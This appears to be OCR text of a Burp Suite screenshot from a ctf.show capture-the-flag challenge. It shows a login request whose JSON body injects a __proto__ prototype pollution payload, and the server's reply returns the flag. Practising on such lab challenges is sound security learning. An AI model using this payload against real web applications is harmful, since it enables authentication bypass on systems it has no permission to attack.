 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://04b7adc3-80ec-4682-9f8c-a410ed3744a6.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /login HTTP/1.1
Host: 04b7adc3-80ec-4682-9f8c-a410ed3744a6.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 66
Origin: http://04b7adc3-80ec-4682-9f8c-a410ed3744a6.challenge.ctf.show
Connection: close
Referer: http://04b7adc3-80ec-4682-9f8c-a410ed3744a6.challenge.ctf.show/
{"username":"1","password":"1","__proto__": {"ctfshow": "36dboy"}}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 01 Dec 2021 14:51:24 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 45
Connection: close
X-Powered-By: Express
ctfshow{2a5f56bb-d091-46b8-9654-c04cc8c6b037}
? < + > 输入搜索字词 没有比赛
完成 225字节 | 44毫秒